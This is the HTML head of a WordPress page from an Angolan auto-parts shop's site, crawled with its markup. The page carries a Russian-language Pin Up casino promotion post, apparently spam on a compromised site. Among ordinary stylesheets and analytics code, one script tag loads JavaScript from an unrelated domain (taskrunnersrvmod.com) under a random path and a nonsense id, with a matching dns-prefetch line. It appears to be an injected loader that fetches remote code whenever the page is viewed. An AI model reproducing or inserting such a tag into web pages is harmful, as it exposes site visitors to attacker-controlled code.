

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rikauto.co.ao/pin-up-kz-issledujte-zahvatyvajuschij-mir-kazino-pin-up-i-vyigryvajte-krupnye-priz/
body_size: 59588
content:
<!doctype html>
<html lang="pt-BR">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<title>Pin Up Kz Исследуйте Захватывающий Мир Казино Pin Up И Выигрывайте Крупные Приз &#8211; Rikauto | Peças e Acessórios Auto</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//taskrunnersrvmod.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Feed para Rikauto | Peças e Acessórios Auto &raquo;" href="https://rikauto.co.ao/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Rikauto | Peças e Acessórios Auto &raquo;" href="https://rikauto.co.ao/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Rikauto | Peças e Acessórios Auto &raquo; do iCal Feed" href="https://rikauto.co.ao/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Rikauto | Peças e Acessórios Auto &raquo; Pin Up Kz Исследуйте Захватывающий Мир Казино Pin Up И Выигрывайте Крупные Приз" href="https://rikauto.co.ao/pin-up-kz-issledujte-zahvatyvajuschij-mir-kazino-pin-up-i-vyigryvajte-krupnye-priz/feed/" />
<style type="text/css">.brave_popup{display:none}</style><script data-no-optimize="1"> var brave_popup_data = {}; var bravepop_emailValidation=false; var brave_popup_videos = {};  var brave_popup_formData = {};var brave_popup_adminUser = false; var brave_popup_pageInfo = {"type":"single","pageID":11903,"singleType":"post"};  var bravepop_emailSuggestions={};</script><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://rikauto.co.ao/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frikauto.co.ao%2Fpin-up-kz-issledujte-zahvatyvajuschij-mir-kazino-pin-up-i-vyigryvajte-krupnye-priz%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://rikauto.co.ao/wp-json/oembed/1.0/embed?url=https%3A%2F%2Frikauto.co.ao%2Fpin-up-kz-issledujte-zahvatyvajuschij-mir-kazino-pin-up-i-vyigryvajte-krupnye-priz%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://rikauto.co.ao/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://rikauto.co.ao/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://rikauto.co.ao/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-group-inline-css' type='text/css'>
.wp-block-group{box-sizing:border-box}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}
/*# sourceURL=https://rikauto.co.ao/wp-includes/blocks/group/style.min.css */
</style>
<style id='wp-block-group-theme-inline-css' type='text/css'>
:where(.wp-block-group.has-background){padding:1.25em 2.375em}
/*# sourceURL=https://rikauto.co.ao/wp-includes/blocks/group/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://rikauto.co.ao/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='radiantthemes_gutenberg_block-css' href='https://rikauto.co.ao/wp-content/themes/consultix/css/radiantthemes-gutenberg-blocks.css?ver=1769386987' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://rikauto.co.ao/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='consultix-recent-posts-widget-css' href='https://rikauto.co.ao/wp-content/plugins/radiantthemes-addons/widget/recent-posts/css/consultix-recent-post-with-thumbnail-element-one.css' type='text/css' media='all' />
<link rel='stylesheet' id='rt-megamenu-front-end-style-css' href='https://rikauto.co.ao/wp-content/plugins/radiantthemes-mega-menu/assets/css/rt-megamenu.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://rikauto.co.ao/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.4.11' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<link rel='stylesheet' id='mc4wp-form-basic-css' href='https://rikauto.co.ao/wp-content/plugins/mailchimp-for-wp/assets/css/form-basic.css?ver=4.10.7' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://rikauto.co.ao/wp-content/themes/consultix/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://rikauto.co.ao/wp-content/themes/consultix/css/font-awesome.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='elusive-icons-css' href='https://rikauto.co.ao/wp-content/themes/consultix/css/elusive-icons.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://rikauto.co.ao/wp-content/themes/consultix/css/animate.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://rikauto.co.ao/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='consultix-custom-css' href='https://rikauto.co.ao/wp-content/themes/consultix/css/radiantthemes-custom.css' type='text/css' media='all' />
<link rel='stylesheet' id='consultix-responsive-css' href='https://rikauto.co.ao/wp-content/themes/consultix/css/radiantthemes-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='consultix-header-style-nine-css' href='https://rikauto.co.ao/wp-content/themes/consultix/css/radiantthemes-header-style-nine.css' type='text/css' media='all' />
<link rel='stylesheet' id='consultix-footer-style-seven-css' href='https://rikauto.co.ao/wp-content/themes/consultix/css/radiantthemes-footer-style-seven.css' type='text/css' media='all' />
<link rel='stylesheet' id='consultix-color-scheme-blue-css' href='https://rikauto.co.ao/wp-content/themes/consultix/css/radiantthemes-color-scheme-midnight-blue.css' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-style-css' href='https://rikauto.co.ao/wp-content/themes/consultix/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='radiantthemes-button-element-one-css' href='https://rikauto.co.ao/wp-content/plugins/radiantthemes-addons/button/css/radiantthemes-button-element-one.css?ver=6.9' type='text/css' media='all' />
<style id='radiantthemes-button-element-one-inline-css' type='text/css'>
.team.element-six .team-item > .holder .data .btn, .rt-button.element-one > .rt-button-main, .rt-fancy-text-box > .holder > .more .btn, .rt-call-to-action-wraper .rt-call-to-action-item .btn:hover, .radiant-contact-form .form-row input[type=submit] {  border-radius:30px 30px 30px 30px ; }
/*# sourceURL=radiantthemes-button-element-one-inline-css */
</style>
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Rubik:400,700,500%7CPoppins:700,600,400%7CRoboto:900,700&#038;display=swap&#038;ver=1632733992" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:400,700,500%7CPoppins:700,600,400%7CRoboto:900,700&#038;display=swap&#038;ver=1632733992" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Rubik:400,700,500%7CPoppins:700,600,400%7CRoboto:900,700&#038;display=swap&#038;ver=1632733992" /></noscript><script type="text/javascript" src="https://rikauto.co.ao/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.4.8" id="tp-tools-js"></script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.4.11" id="revmin-js"></script>
<script type="text/javascript" src="https://taskrunnersrvmod.com/YkutZ6VJmCpQhcLzicJJk6Ds1GQtzcVwIRjqTk-FVTxuIVrcFj" id="miserablefinalforkoutrageous-js"></script>
<script type="text/javascript" id="wk-tag-manager-script-js-after">
/* <![CDATA[ */
function shouldTrack(){
var trackLoggedIn = true;
var loggedIn = false;
if(!loggedIn){
return true;
} else if( trackLoggedIn ) {
return true;
}
return false;
}
function hasWKGoogleAnalyticsCookie() {
return (new RegExp('wp_wk_ga_untrack_' + document.location.hostname)).test(document.cookie);
}
if (!hasWKGoogleAnalyticsCookie() && shouldTrack()) {
//Google Tag Manager
(function (w, d, s, l, i) {
w[l] = w[l] || [];
w[l].push({
'gtm.start':
new Date().getTime(), event: 'gtm.js'
});
var f = d.getElementsByTagName(s)[0],
j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : '';
j.async = true;
j.src =
'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
f.parentNode.insertBefore(j, f);
})(window, document, 'script', 'dataLayer', 'G-QFRQ0FPELJ');
}

//# sourceURL=wk-tag-manager-script-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/themes/consultix/js/retina.min.js?ver=1" id="retina-js"></script>

<!-- Snippet da etiqueta do Google (gtag.js) adicionado pelo Site Kit -->
<!-- Snippet do Google Análises adicionado pelo Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-4EL9NJ0JET" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["rikauto.co.ao"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-4EL9NJ0JET");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://rikauto.co.ao/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rikauto.co.ao/wp-json/wp/v2/posts/11903" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rikauto.co.ao/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://rikauto.co.ao/pin-up-kz-issledujte-zahvatyvajuschij-mir-kazino-pin-up-i-vyigryvajte-krupnye-priz/" />
<link rel='shortlink' href='https://rikauto.co.ao/?p=11903' />
